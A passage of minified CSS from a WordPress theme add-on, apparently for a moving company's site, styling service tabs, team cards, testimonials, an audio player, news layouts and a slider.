.sc_services_item_featured_left.with_image .sc_services_item_info{padding-left:2em;margin-left:30%;}.sc_services_tabs_simple .sc_services_item_featured_right .sc_services_item_thumb,.sc_services_tabs_simple .sc_services_item_featured_right .sc_services_item_icon,.sc_services_tabs_simple .sc_services_item_featured_right .sc_services_item_number{left:auto;right:0;}.sc_services_tabs_simple .sc_services_item_featured_right .sc_services_item_info{text-align:right;padding:0;margin-right:4em;}.sc_services_tabs_simple .sc_services_item_featured_right.with_image .sc_services_item_info{padding-right:2em;margin-right:30%;}.sc_services_tabs .sc_services_content{position:relative;}.sc_services_tabs .sc_services_tabs_list{display:block;width:35%;max-height:25em;overflow-y:auto;position:relative;z-index:1;}.sc_services_tabs .sc_services_tabs_list_item{padding:2em;background-color:#f7f7f7;cursor:pointer;position:relative;z-index:1;-webkit-transition:background-color .3s ease;-ms-transition:background-color .3s ease;transition:background-color .3s ease;}.sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#ddd;}.sc_services_tabs .sc_services_tabs_list_item:hover,.sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#eee;}.sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#333;cursor:default;}.sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#fff;}.sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{-webkit-transition:color .3s ease;-ms-transition:color .3s ease;transition:color .3s ease;}.sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title.with_icon{position:relative;padding-left:3em;}.sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon,.sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{position:absolute;z-index:1;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);display:inline-block;vertical-align:top;font-size:2em;line-height:1em;color:#efa758;-webkit-transition:color .3s ease;-ms-transition:color .3s ease;transition:color .3s ease;}.sc_services_tabs .sc_services_item_icon.sc_icon_type_svg svg{width:1em;height:1em;}.sc_services_tabs .sc_services_tabs_content{position:absolute;z-index:2;right:0;top:0;width:67%;height:100%;}.sc_services_tabs .sc_services_item{position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;}.sc_services_tabs .sc_services_item_header,.sc_services_tabs .sc_services_item_content{position:relative;display:inline-block;vertical-align:top;width:50%;height:100%;margin-bottom:0 !important;background-position:center;background-size:cover;background-repeat:no-repeat;}.sc_services_tabs .sc_services_item_header:before{display:none;}.sc_services_tabs .sc_services_item_content{background-color:#f7f7f7;overflow:hidden;}.sc_services_tabs .sc_services_item_content_inner{position:absolute;z-index:1;left:0;top:50%;width:100%;max-height:100%;padding:2em;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_services_tabs .sc_services_item_title{margin:0;}.sc_services_tabs .sc_services_item_title + .sc_services_item_text,.sc_services_tabs .sc_services_item_subtitle + .sc_services_item_text{margin-top:1em;}.sc_services_tabs.effect_fade .sc_services_item{-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease;opacity:0;}.sc_services_tabs.effect_fade .sc_services_item_active{opacity:1;}.sc_services_tabs.effect_slide .sc_services_tabs_content{overflow:hidden;}.sc_services_tabs.effect_slide .sc_services_item{top:-120%;-webkit-transition:top .3s ease;-ms-transition:top .3s ease;transition:top .3s ease;}.sc_services_tabs.effect_slide .sc_services_item_flip,.sc_services_tabs.effect_slide .sc_services_item_active{top:0;}.sc_services_tabs.effect_slide .sc_services_item_active{z-index:2;}.sc_services_tabs.effect_flip .sc_services_item{-webkit-perspective:1300px;-ms-perspective:1300px;perspective:1300px;}.sc_services_tabs.effect_flip .sc_services_item_active{z-index:2;}.sc_services_tabs.effect_flip .sc_services_item_flip{z-index:3;}.sc_services_tabs.effect_flip .sc_services_item_active.sc_services_item_flipping{z-index:4;}.sc_services_tabs.effect_flip .sc_services_item_header,.sc_services_tabs.effect_flip .sc_services_item_content{-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .6s ease;-ms-transition:-ms-transform .6s ease;transition:transform .6s ease;}.sc_services_tabs.effect_flip .sc_services_item_header{-webkit-transform:rotateY(0deg);-ms-transform:rotateY(0deg);transform:rotateY(0deg);-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%;}.sc_services_tabs.effect_flip .sc_services_item_flip .sc_services_item_header{-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg);}.sc_services_tabs.effect_flip .sc_services_item_content{-webkit-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-transform-origin:0% 50%;-ms-transform-origin:0% 50%;transform-origin:0% 50%;}.sc_services_tabs.effect_flip .sc_services_item_active .sc_services_item_content,.sc_services_tabs.effect_flip .sc_services_item_flip .sc_services_item_content{-webkit-transform:rotateY(0deg);-ms-transform:rotateY(0deg);transform:rotateY(0deg);}@media (max-width:767px){.sc_services_tabs .sc_services_item_header{display:none;}.sc_services_tabs .sc_services_item_content{display:block;width:100%;}.sc_services_tabs.effect_flip .sc_services_item_content{-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;}.sc_services_tabs.effect_flip .sc_services_item_flip .sc_services_item_content{-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);transform:rotateY(180deg);}}@media (max-width:479px){.sc_services_tabs .sc_services_tabs_list{display:none;}.sc_services_tabs .sc_services_tabs_content{width:100%;position:static;left:auto;top:auto;}.sc_services_tabs.effect_flip .sc_services_item{-webkit-perspective:none;-ms-perspective:none;perspective:none;}.sc_services_tabs .sc_services_item{position:static;left:auto;top:auto;opacity:1 !important;}.sc_services_tabs .sc_services_item + .sc_services_item{margin-top:2em;}.sc_services_tabs .sc_services_item_header,.sc_services_tabs .sc_services_item_content{display:block;width:100%;height:auto;-webkit-transform:none !important;-ms-transform:none !important;transform:none !important;}.sc_services_tabs .sc_services_item_header{height:15em;}.sc_services_tabs .sc_services_item_content_inner{position:static;top:auto;left:auto;-webkit-transform:none !important;-ms-transform:none !important;transform:none !important;}}.services_page .services_page_header{margin-bottom:2em;}.sc_team_short .sc_team_slider.slider_outer_pagination_pos_bottom{padding-bottom:3em;}.sc_team_default .sc_team_item{background-color:#fafafa;margin-bottom:2em;}.sc_team_default.slider_swiper .sc_team_item,.sc_team_default .columns_padding_bottom .sc_team_item{margin-bottom:0;}.sc_team_default .sc_team_item_thumb{margin-bottom:0;}.sc_team_default .sc_team_item_thumb img{width:100%;}.sc_team_default .sc_team_item_info{padding:1.5em 2em;}.sc_team_default .sc_team_item_title{margin:0;}.sc_team_default .sc_team_item_subtitle{font-size:.93333em;line-height:1.5em;}.sc_team_default .sc_team_item_content{margin-top:1.5em;margin-bottom:1.5em;}.sc_team_default .sc_team_item_content p{margin:0;}.sc_team_default .sc_team_item_socials{margin:0 -.5em 0 0;}.sc_team_default .sc_team_item_socials .social_item{margin:.5em .5em 0 0;}.sc_team_default .sc_team_item_button{margin:1em 0 0;}.sc_team_short .sc_team_item_title{margin:0;}.sc_team_short .sc_team_item_subtitle{font-size:.93333em;line-height:1.5em;}.sc_team .sc_team_item_thumb .sc_team_item_title a,.sc_team .sc_team_item_thumb .sc_team_item_subtitle a,.sc_team .sc_team_item_thumb .sc_team_item_content a{color:#fff;}.sc_team .sc_team_item_thumb .sc_team_item_content{font-style:normal;}.sc_team .sc_team_item_thumb .sc_team_item_socials{margin:.5em -.5em 0 0;}.sc_team .sc_team_item_thumb .sc_team_item_socials .social_item{margin:.5em .5em 0 0;display:inline-block;}.sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{display:inline-block;text-align:center;width:2em;height:2em;line-height:2em;background-color:transparent;border:1px solid #fff;color:#fff;-webkit-border-radius:2px;-ms-border-radius:2px;border-radius:2px;}.sc_team_short .sc_team_item_thumb{border-bottom:5px solid #efa758;}.team_member_page .team_member_header{overflow:hidden;}.team_member_page .team_member_featured{float:left;width:33%;padding:0 2.5em .75em 0;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.team_member_page .team_member_featured .team_member_avatar{border:15px solid #f0f0f0;}.team_member_page .team_member_socials{margin:1em 0 0 0;text-align:center;}.team_member_page .team_member_socials .social_item{margin:0 3px 3px 0;}.team_member_page .team_member_title{margin:0;}.team_member_page .team_member_position{margin:0;}.team_member_page .team_member_details{margin-top:1em;}.team_member_page .team_member_brief_info{margin-top:1em;}.team_member_page .team_member_brief_info_title{margin:0;}.team_member_page .team_member_brief_info_text{font-style:italic;}.team_member_page .team_member_content{margin-top:1em;}.sc_testimonials_title,.sc_testimonials_subtitle,.sc_testimonials_descr,.sc_testimonials_button{text-align:center;}.sc_testimonials_item_content{text-align:center;font-size:1.2em;}.sc_testimonials [class*="column"] .sc_testimonials_item_content{text-align:left;font-size:1em;}.sc_testimonials_item_content:before{content:"î¢¸";font-family:"trx_addons_icons";font-size:1.5em;line-height:1.5em;color:#efa758;display:block;margin-bottom:2em;}.sc_testimonials_item_content p{margin:0;}.sc_testimonials_item_content p+p{margin-top:1em;}.sc_testimonials_item_author{margin:3em auto 0;max-width:22em;padding:1.5em .5em 1.5em 1.3em;background-color:#292929;color:#fff;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_testimonials [class*="column"] .sc_testimonials_item_author{text-align:left;padding-left:0;}.sc_testimonials_item_author_avatar,.sc_testimonials_item_author_data{display:inline-block;vertical-align:middle;}.sc_testimonials_item_author_avatar{overflow:hidden;margin:0 1.3em 0 .6em;width:5em;height:5em;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;}.sc_testimonials_item_author_data{max-width:50%;}.sc_testimonials_item_author_title{margin:0;color:#fff;}.sc_testimonials_item_author_title + .sc_testimonials_item_author_subtitle{margin-top:.5em;color:#ddd;font-size:.9286em;line-height:1.3em;}.sc_testimonials_simple .sc_testimonials_item_author_data:before{content:" ";width:1px;height:1.5em;margin:1.3em auto;background-color:#ddd;display:inline-block;vertical-align:middle;}.sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-left:1px solid #ddd;padding-left:1.5em;}.sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data:before{display:none;}.trx_addons_audio_player{padding:1em;position:relative;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.trx_addons_audio_player.with_cover{background-position:center center;background-size:cover;}.trx_addons_audio_player.with_cover:after{content:" ";position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);}.trx_addons_audio_player.without_cover{border:1px solid #f0f0f0;background-color:#f7f7f7;}.trx_addons_audio_player .audio_info{position:relative;z-index:2;}.trx_addons_audio_player .audio_author,.trx_addons_audio_player .audio_caption{margin:.5em .5em 1em;}.trx_addons_audio_player .audio_author + .audio_caption{margin-top:-.5em;}.trx_addons_audio_player .audio_frame{width:100%;overflow:hidden;position:relative;z-index:2;}.trx_addons_audio_player .audio_info+.audio_embed{margin-top:1em;}.trx_addons_audio_player .mejs-offscreen{display:none !important;}.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-total{-webkit-border-radius:0 !important;-ms-border-radius:0 !important;border-radius:0 !important;margin-top:6px !important;}.trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-total:before{content:" ";display:block;border:1px solid #575757;position:absolute;left:-2px;right:-2px;top:-2px;bottom:-2px;}.trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{padding-top:10px !important;color:#333;}.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-float{border:none;}.trx_addons_audio_player .mejs-container{margin:0 !important;}.trx_addons_audio_player .mejs-container,.trx_addons_audio_player .mejs-embed,.trx_addons_audio_player .mejs-embed body,.trx_addons_audio_player .mejs-container .mejs-controls{background:transparent !important;border-width:0 !important;}.trx_addons_audio_player .mejs-container:not(.mejs-video){height:44px !important;border:0 !important;}.trx_addons_audio_player .mejs-container .mejs-controls{height:42px !important;}.trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-total:before{content:" ";display:block;background:#ddd;position:absolute;left:0;right:0;top:0;bottom:0;-webkit-border-radius:2px;border-radius:2px;border:0;}.trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-total,.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-buffering,.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-loaded,.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-current,.trx_addons_audio_player .mejs-controls a.mejs-horizontal-volume-slider,.trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{height:4px !important;}.trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{font-size:.666em !important;margin-top:5px !important;}.trx_addons_audio_player .mejs-controls a.mejs-horizontal-volume-slider{margin-top:4px !important;}.trx_addons_audio_player .mejs-controls div.mejs-time-rail{margin-top:8px !important;}.trx_addons_audio_player .mejs-controls .mejs-button button{margin:5px !important;background-image:url("https://movingcompany.com.bd/wp-content/plugins/trx_addons/css/controls.png") !important;}.trx_addons_audio_player .mejs-controls .mejs-button button.nitro-lazy{background-image:none !important;}.trx_addons_audio_player .mejs-container .mejs-controls .mejs-volume-button{margin-left:10px !important;}.trx_addons_audio_player .mejs-container .mejs-controls .mejs-fullscreen-button,.trx_addons_audio_player .mejs-container .mejs-controls .mejs-volume-button,.trx_addons_audio_player .mejs-container .mejs-controls .mejs-volume-button:hover,.trx_addons_audio_player .mejs-container .mejs-controls .mejs-playpause-button{-webkit-border-radius:50%;border-radius:50%;margin-top:7px !important;margin-right:6px !important;}.trx_addons_audio_player .mejs-container .mejs-controls .mejs-fullscreen-button{margin-right:0 !important;}.sc_recent_news_header{padding-bottom:1em;border-bottom:3px solid #000;margin-bottom:2em;}.sc_recent_news_header_captions,.sc_recent_news_header_categories{display:inline-block;vertical-align:bottom;}.sc_recent_news_header_split .sc_recent_news_header_captions,.sc_recent_news_header_split .sc_recent_news_header_categories{width:50%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_recent_news_header_split .sc_recent_news_header_captions{padding-right:2em;}.sc_recent_news_title{margin:0;text-transform:uppercase;}.sc_recent_news_subtitle{margin:0;text-transform:uppercase;font-weight:400;}.sc_recent_news_header_split .sc_recent_news_header_categories{line-height:1.5em;text-align:right;}.sc_recent_news_header_split .sc_recent_news_header_categories>*{display:inline-block;margin-left:1em;text-transform:uppercase;font-size:.9333em;}.sc_recent_news_header_category_item_more{position:relative;z-index:1000;cursor:pointer;}.sc_recent_news_header_category_item_more:after{content:"î¢‚";font-family:"trx_addons_icons";display:inline-block;margin-left:.5em;-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;}.sc_recent_news_header_category_item_more.opened:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}.sc_recent_news_header_more_categories{display:none;position:absolute;right:0;top:2em;z-index:1;border:1px solid #eee;text-align:left;padding:.5em 1px;}.sc_recent_news_header_more_categories>a{display:block;white-space:nowrap;line-height:2em;padding:0 1.5em;}.sc_recent_news .post_item{background-color:transparent;text-align:left;overflow:hidden;position:relative;}.sc_recent_news .post_item.post_accented_on{margin-bottom:2em;}.sc_recent_news .post_item.post_accented_off{margin-bottom:1em;}.sc_recent_news_style_news-magazine .post_accented_border{padding-bottom:2em;}.sc_recent_news .post_item .post_featured{margin-bottom:0;}.sc_recent_news .post_item .post_featured img{width:100%;}.sc_recent_news .post_accented_on .post_featured{margin-bottom:1.5em;}.sc_recent_news_with_accented .post_accented_off .post_featured{float:left;margin-bottom:0;width:35%;}.sc_recent_news_with_accented .post_accented_off .post_header{float:left;width:65%;padding-left:1.5em;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_recent_news_without_accented .post_accented_off .post_featured{margin-bottom:1em;}.sc_recent_news .post_item .post_featured_bg{position:absolute !important;left:0;top:0;right:0;bottom:0;}.sc_recent_news .post_item .post_featured_bg .post_thumb{display:block;position:absolute;z-index:1;left:0;top:0;right:0;bottom:0;background-position:center;background-repeat:no-repeat;background-size:cover;}.sc_recent_news .post_item .post_featured .post_info{display:block;position:absolute;left:0;bottom:0;top:auto;padding:0 .8em;z-index:2;}.sc_recent_news .post_item .post_featured:hover .post_info,.sc_recent_news .post_item .post_featured .post_info{-webkit-transform:none;-ms-transform:none;transform:none;opacity:1;text-align:left;}.sc_recent_news .post_item .post_featured .post_info .post_categories{display:inline-block;padding:0 .6em;line-height:18px;font-size:12px;font-weight:normal;margin-bottom:.6em;background-color:#000;text-transform:uppercase;}.sc_recent_news .post_item .post_featured .post_info *,.sc_recent_news .post_item .post_featured .post_info *:hover{color:#fff;}.sc_recent_news .post_item .post_header{text-align:left;margin-bottom:0;}.sc_recent_news .post_item .post_title{margin:0;letter-spacing:0;line-height:1.1em;font-weight:400;}.sc_recent_news .post_item .post_meta{margin:.2em 0 1em !important;}.sc_recent_news .post_item .post_author,.sc_recent_news .post_item .post_date{display:inline-block;font-size:13px;line-height:1.5em;}.sc_recent_news .post_item .post_date:before{content:"|";display:inline-block;margin:0 .6em;font-size:.8462em;position:relative;top:-1px;}.sc_recent_news .post_item .post_content{margin-top:.8em;}.sc_recent_news .post_item .post_footer{margin-top:1em;}.sc_recent_news .post_item .post_footer .post_counters{text-align:left;float:none;width:100%;}.sc_recent_news .post_item .post_footer .post_counters .post_counters_item{padding:0 1em;font-size:12px;margin-left:0 !important;margin-right:.5em;margin-bottom:.5em;float:left;}.sc_recent_news .post_delimiter{margin-top:2em;margin-bottom:2em;}.sc_recent_news .post_delimiter:before{content:" ";display:block;height:0;border-top:1px solid #eee;}.sc_recent_news_style_news-excerpt{overflow:hidden;}.sc_recent_news_style_news-excerpt .post_item + .post_item{padding-top:2em;margin-top:2em;border-top:1px solid #eee;}.sc_recent_news_style_news-excerpt .post_featured{float:left;width:40%;margin-bottom:0;}.sc_recent_news_style_news-excerpt .post_body{overflow:hidden;float:left;width:60%;padding-left:2em;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sc_recent_news_style_news-portfolio .columns_wrap{margin-right:-.5em !important;}.sc_recent_news_style_news-portfolio [class*="column"]{padding:0 .5em .5em 0 !important;}.sc_recent_news_style_news-portfolio .post_item,.sc_recent_news_style_news-portfolio .post_featured,.sc_recent_news_style_news-announce .post_item,.sc_recent_news_style_news-announce .post_featured{margin-bottom:0 !important;}.sc_recent_news_style_news-portfolio .post_item .post_featured:after,.sc_recent_news_style_news-announce .post_item .post_featured:after{content:" ";position:absolute;z-index:1;left:0;top:0;right:0;bottom:0;background-color:rgba(0,0,0,.2);pointer-events:none;}.sc_recent_news_style_news-announce .post_item .post_featured:after{background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(25%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.4)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 25%,rgba(0,0,0,.4) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 25%,rgba(0,0,0,.4) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 25%,rgba(0,0,0,.4) 100%);}.sc_recent_news_style_news-announce{overflow:hidden;}.sc_recent_news_style_news-announce .post_item{float:left;}.sc_recent_news_style_news-announce .post_size_full{width:100%;height:432px;}.sc_recent_news_style_news-announce .post_size_big{width:50%;height:216px;}.sc_recent_news_style_news-announce .post_size_medium{width:50%;height:108px;}.sc_recent_news_style_news-announce .post_size_small{width:25%;height:108px;}@media (max-width:1439px){.sc_recent_news_style_news-announce .post_size_medium .post_title,.sc_recent_news_style_news-announce .post_size_small .post_title{font-size:1.2em;}.sc_recent_news_style_news-announce .post_size_full{height:372px;}.sc_recent_news_style_news-announce .post_size_big{height:186px;}.sc_recent_news_style_news-announce .post_size_medium{height:93px;}.sc_recent_news_style_news-announce .post_size_small{height:93px;}}@media (max-width:1262px){.sc_recent_news_style_news-announce .post_size_full{height:344px;}.sc_recent_news_style_news-announce .post_size_big{height:172px;}.sc_recent_news_style_news-announce .post_size_medium{height:86px;}.sc_recent_news_style_news-announce .post_size_small{height:86px;}.sc_recent_news_style_news-announce .post_size_small .post_title{margin-bottom:.8em;}.sc_recent_news_style_news-announce .post_size_small .post_meta{display:none;}}@media (max-width:1135px){.sc_recent_news_style_news-announce .post_size_full{height:372px;}.sc_recent_news_style_news-announce .post_size_big{height:186px;}.sc_recent_news_style_news-announce .post_size_medium{height:93px;}.sc_recent_news_style_news-announce .post_size_small{height:93px;}}@media (max-width:1023px){.sc_recent_news_style_news-announce .post_size_full{height:336px;}.sc_recent_news_style_news-announce .post_size_big{height:168px;}.sc_recent_news_style_news-announce .post_size_medium{height:84px;}.sc_recent_news_style_news-announce .post_size_small{height:84px;}}@media (max-width:959px){.sc_recent_news_style_news-announce .post_item{float:none;}.sc_recent_news_style_news-announce .post_size_full{width:100%;height:198px;}.sc_recent_news_style_news-announce .post_size_big{width:100%;height:198px;}.sc_recent_news_style_news-announce .post_size_medium{width:100%;height:198px;}.sc_recent_news_style_news-announce .post_size_small{width:100%;height:198px;}.sc_recent_news_style_news-announce .post_size_full .post_featured{max-height:100%;}.sc_recent_news_style_news-announce .post_size_big .post_featured{max-height:100%;}.sc_recent_news_style_news-announce .post_size_medium .post_featured{max-height:100%;}.sc_recent_news_style_news-announce .post_size_small .post_featured{max-height:100%;}.sc_recent_news_style_news-announce .post_size_small .post_title{margin-bottom:0;}.sc_recent_news_style_news-announce .post_size_small .post_meta{display:block;}}@media (max-width:767px){.sc_recent_news_style_news-announce .post_size_full{height:168px;}.sc_recent_news_style_news-announce .post_size_big{height:168px;}.sc_recent_news_style_news-announce .post_size_medium{height:168px;}.sc_recent_news_style_news-announce .post_size_small{height:168px;}}@media (max-width:639px){.sc_recent_news_style_news-announce .post_size_full{height:124px;}.sc_recent_news_style_news-announce .post_size_big{height:124px;}.sc_recent_news_style_news-announce .post_size_medium{height:124px;}.sc_recent_news_style_news-announce .post_size_small{height:124px;}.sc_recent_news_style_news-announce .post_item .post_title{margin-bottom:.8em;}.sc_recent_news_style_news-announce .post_item .post_meta{display:none;}}@media (max-width:479px){.sc_recent_news_style_news-excerpt .post_item .post_featured{float:none;padding-right:0;margin-bottom:1.5em;width:100%;}.sc_recent_news_style_news-excerpt .post_item .post_body{float:none;width:100%;padding:0;}.sc_recent_news_header_split .sc_recent_news_header_captions,.sc_recent_news_header_split .sc_recent_news_header_categories{width:100%;padding-right:0;text-align:left;}.sc_recent_news_header_split .sc_recent_news_header_categories{margin-top:1em;}.sc_recent_news_header_split .sc_recent_news_header_categories>*{margin:0 1em 0 0;}.sc_recent_news_style_news-announce .post_size_full{height:112px;}.sc_recent_news_style_news-announce .post_size_big{height:112px;}.sc_recent_news_style_news-announce .post_size_medium{height:112px;}.sc_recent_news_style_news-announce .post_size_small{height:112px;}}.slider_swiper{display:none;position:relative;overflow:hidden;}.slider_swiper.swiper-container-coverflow,.slider_swiper.swiper-container-cube,.slider_swiper.swiper-container-flip{overflow:visible;}.slider_swiper_outer{position:relative;}.slider_swiper .swiper-slide{position:relative;background-size:cover;background-position:center center;background-repeat:no-repeat;}.slider_swiper.slider_type_images .swiper-slide{text-align:center;}.slider_swiper .swiper-slide>.slide_link{position:absolute;z-index:1;display:block;width:100%;height:100%;left:0;top:0;}.slider_swiper .slide_info{position:absolute;z-index:2;text-align:center;padding:0 3em;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.slider_swiper .slide_info.slide_info_large{padding:2em;background-color:rgba(0,0,0,.6);}.slider_swiper .slide_overlay,.slider_swiper .slide_info.slide_info_large,.slider_swiper .slide_info a{-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;}.slider_swiper .slide_info.slide_info_large .slide_title,.slider_swiper .slide_info.slide_info_large .slide_title a,.slider_swiper .slide_info.slide_info_large:hover .slide_date,.slider_swiper .slide_info.slide_info_large:hover .slide_cats,.slider_swiper .slide_info.slide_info_large:hover .slide_cats a{color:#fff;}.slider_swiper .slide_info.slide_info_large:hover{background-color:rgba(0,0,0,.8);}.slider_swiper.slider_titles_center .slide_info.slide_info_large{width:40%;}.slider_swiper.slider_titles_center .slide_info{left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);}.slider_swiper.slider_titles_bottom .slide_info{left:0;right:0;bottom:0;}.slider_swiper.slider_titles_lb .slide_info{width:50%;left:0;bottom:0;}.slider_swiper.slider_titles_rb .slide_info{width:50%;right:0;bottom:0;}.slider_swiper .slide_info .slide_title{margin-top:.4em;}.slider_swiper .slide_overlay{position:absolute;z-index:1;left:0;top:0;right:0;bottom:0;background-color:rgba(0,0,0,.4);}.slider_swiper .slide_overlay:hover{background-color:rgba(0,0,0,.7);}.slider_swiper.slider_multi .slide_info:not(.slide_info_large),.slider_swiper .slide_info:not(.slide_info_large){left:0;right:0;top:auto;bottom:2em;text-shadow:1px 1px #000;-webkit-transform:none;-ms-transform:none;transform:none;}.slider_swiper.slider_pagination_pos_bottom.slider_pagination_custom.slider_multi .slide_info:not(.slide_info_large),.slider_swiper.slider_pagination_pos_bottom.slider_pagination_custom .slide_info:not(.slide_info_large),.slider_swiper.slider_pagination_pos_bottom.slider_pagination_bullets.slider_multi .slide_info:not(.slide_info_large),.slider_swiper.slider_pagination_pos_bottom.slider_pagination_bullets .slide_info:not(.slide_info_large),.slider_swiper.slider_pagination_pos_bottom.slider_pagination_fraction.slider_multi .slide_info:not(.slide_info_large),.slider_swiper.slider_pagination_pos_bottom.slider_pagination_fraction .slide_info:not(.slide_info_large){bottom:3.5em;}.slider_style_modern .slider_swiper.slider_pagination_pos_bottom.slider_pagination_custom.slider_multi .slide_info:not(.slide_info_large),.slider_style_modern .slider_swiper.slider_pagination_pos_bottom.slider_pagination_custom .slide_info:not(.slide_info_large),.slider_style_modern .slider_swiper.slider_pagination_pos_bottom.slider_pagination_bullets.slider_multi .slide_info:not(.slide_info_large),.slider_style_modern .slider_swiper.slider_pagination_pos_bottom.slider_pagination_bullets .slide_info:not(.slide_info_large),.slider_style_modern .slider_swiper.slider_pagination_pos_bottom.slider_pagination_fraction.slider_multi .slide_info:not(.slide_info_large),.slider_style_modern .slider_swiper.slider_pagination_pos_bottom.slider_pagination_fraction .slide_info:not(.slide_info_large){bottom:2em;}.slider_swiper.slider_multi .slide_title,.slider_swiper .slide_info:not(.slide_info_large) .slide_title{font-size:1.5385em;margin:.2em 0;}.slider_swiper.slider_multi .slide_title,.slider_swiper.slider_multi .slide_title a,.slider_swiper .slide_info:not(.slide_info_large) .slide_title,.slider_swiper .slide_info:not(.slide_info_large) .slide_title a{color:#f0f0f0;}.slider_swiper.slider_multi .slide_title a:hover,.slider_swiper .slide_info:not(.slide_info_large) .slide_title a:hover,.slider_swiper.slider_multi .slide_cats a:hover,.slider_swiper .slide_info:not(.slide_info_large) .slide_cats a:hover{color:#fff;}.slider_swiper.slider_multi .slide_date,.slider_swiper.slider_multi .slide_cats,.slider_swiper.slider_multi .slide_cats a,.slider_swiper .slide_info:not(.slide_info_large) .slide_date,.slider_swiper .slide_info:not(.slide_info_large) .slide_cats,.slider_swiper .slide_info:not(.slide_info_large) .slide_cats a{color:#ccc;}.slider_titles_outside_wrap{position:absolute;z-index:8;left:0;bottom:1em;width:100%;max-height:7rem;text-align:center;}.slider_titles_outside_wrap .slide_info{display:none;}.slider_titles_outside_wrap .slide_title{margin:0;}.slider_swiper .swiper-pagination,.slider_swiper_outer .swiper-pagination{display:block;text-align:center;z-index:9;color:#fff;}.swiper-pagination-custom .swiper-pagination-button{width:3em;height:3em;border:2px solid #ddd;background-color:#f7f7f7;background-size:cover;background-repeat:no-repeat;opacity:.8;vertical-align:bottom;margin:0 4px;display:inline-block;-webkit-border-radius:4px;-ms-border-radius:4px;border-radius:4px;}.swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active{opacity:1;border-color:#efa758;}.slider_swiper_outer.slider_outer_pagination_pos_bottom.slider_outer_pagination_custom,.slider_swiper_outer.slider_outer_pagination_pos_bottom_outside.slider_outer_pagination_custom{padding-bottom:4em;}.slider_swiper.slider_pagination_pos_bottom .swiper-pagination-custom,.slider_swiper_outer.slider_outer_pagination_pos_bottom .swiper-pagination-custom,.slider_swiper_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom{left:0;top:auto;bottom:1em;width:100%;height:3em;line-height:3em;-webkit-transform:none;-ms-transform:none;transform:none;}.slider_swiper_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom{left:auto;bottom:auto;position:static;margin-top:1em;}.slider_swiper.slider_pagination_pos_left .swiper-pagination-custom,.slider_swiper.slider_pagination_pos_right 